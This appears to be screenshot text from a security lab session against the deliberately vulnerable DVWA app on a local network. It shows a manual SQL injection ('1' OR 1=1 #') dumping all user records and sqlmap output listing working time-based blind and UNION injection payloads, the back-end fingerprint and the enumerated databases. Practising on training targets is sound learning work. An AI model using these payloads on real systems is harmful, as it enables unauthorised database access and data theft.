 Vulnerability: SQL Injection
192.168.0.31/DVWA/vulnerabilities/sqli/?id=1'+OR+1%3D1+%23&Subm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 #
First name: admin
Surname: admin
ID: 1' OR 1=1 #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 #
First name: Hack
Surname: Me
ID: 1' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 #
First name: Leonardo
Surname: David
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
[23:20:16] [INFO] automatically extending ranges for UNION query injection technique tests
as there is at least one other (potential) technique found
[23:20:16] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time n
eeded to find the right number of query columns. Automatically extending the range for cur
rent UNION query injection technique test
[23:20:17] [INFO] target URL appears to have 2 columns in query
[23:20:17] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' inj
ectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[23:20:22] [INFO] testing if GET parameter 'Submit' is dynamic
[23:20:22] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[23:20:23] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be
injectable
[23:20:23] [INFO] testing for SQL injection on GET parameter 'Submit'
[23:20:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:20:23] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:20:23] [INFO] testing 'Generic inline queries'
it is recommended to perform only basic UNION tests if there is not at least one other (po
tential) technique found. Do you want to reduce the number of requests? [Y/n] y
[23:20:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:20:26] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 124 HTTP(s) requests:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6321 FROM (SELECT(SLEEP(5)))IRNp) AND 'Dzug'='Dzug&Submit=S
ubmit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786a6a71,0x6b5674414e6e624d44445579714
35a6a594168627257434649457969514768577​26e6c7051664d67,0x7171787171)-- -&Submit=Submit
---
[23:20:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.59
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:20:26] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[23:20:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[23:20:26] [INFO] fetched data logged to text files under '/home/sierra/.local/share/sqlma
p/output/192.168.0.31'
[*] ending @ 23:20:26 /2024-05-20/
~/Doc/sg-test/SQLmap ✔ 39s